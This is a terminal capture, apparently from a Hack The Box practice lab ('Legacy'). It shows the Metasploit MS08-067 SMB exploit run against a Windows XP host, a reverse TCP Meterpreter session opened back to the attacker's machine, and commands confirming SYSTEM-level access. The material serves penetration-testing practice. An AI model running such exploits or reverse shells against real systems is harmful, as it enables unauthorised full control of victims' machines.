 1 2 3 4 10.10.14.15 15:53
kali@kali: ~/htb/Legacy
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/htb/Legacy × kali@kali: ~/htb/Legacy ×
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] 10.129.147.175:445 - Automatically detecting the target...
[*] 10.129.147.175:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.147.175:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.147.175:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.129.147.175
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.129.147.175:1039) at 2023-08-09 15:52:05 +0630
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > sysinfo
Computer : LEGACY
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Home